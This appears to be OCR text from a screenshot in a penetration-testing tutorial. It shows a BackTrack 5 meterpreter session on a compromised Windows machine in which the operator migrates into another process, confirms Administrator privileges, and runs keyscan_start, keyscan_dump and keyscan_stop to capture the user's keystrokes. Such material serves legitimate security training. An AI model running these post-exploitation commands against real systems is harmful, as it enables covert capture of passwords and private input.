 root@bt:
File Edit View Terminal Help
nime.exe
1856 632 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wb
em\wmiprvse.exe
meterpreter > migrate 1512
[*] Migrating to 1512...
[*] Migration completed successfully.
meterpreter > getuid
Server username: \Administrator
meterpreter > keyscan start
[-] Unknown command: keyscan.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter >
<< back | track 5 r3
meterpreter >
meterpreter >
meterpreter >
meterpreter > keyscan_dump
Dumping captured keystrokes...
uuuu
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >